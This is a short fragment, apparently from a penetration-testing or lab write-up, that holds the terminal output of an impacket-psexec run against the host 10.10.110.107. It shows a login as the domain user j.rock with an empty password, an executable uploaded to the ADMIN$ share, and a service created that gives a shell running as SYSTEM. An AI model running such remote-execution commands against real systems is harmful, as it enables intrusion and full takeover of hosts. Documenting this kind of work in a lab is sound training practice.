 └─$ impacket-psexec services.local/j.rock: @10.10.110.107
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.110.107.....
[*] Found writable share ADMIN$
[*] Uploading file juQCFuoq.exe
[*] Opening SVCManager on 10.10.110.107.....
[*] Creating service OClG on 10.10.110.107.....
[*] Starting service OClG.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.4010]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>